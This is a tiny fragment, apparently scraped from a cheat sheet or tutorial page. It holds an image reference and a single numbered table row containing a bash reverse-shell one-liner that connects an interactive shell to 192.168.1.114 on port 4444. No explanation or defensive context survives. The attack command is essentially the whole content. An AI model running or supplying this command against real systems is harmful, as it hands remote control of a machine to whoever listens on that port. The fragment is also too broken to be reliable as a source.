 1 | bash -i >& /dev/tcp/192.168.1.114/4444 0>&1 |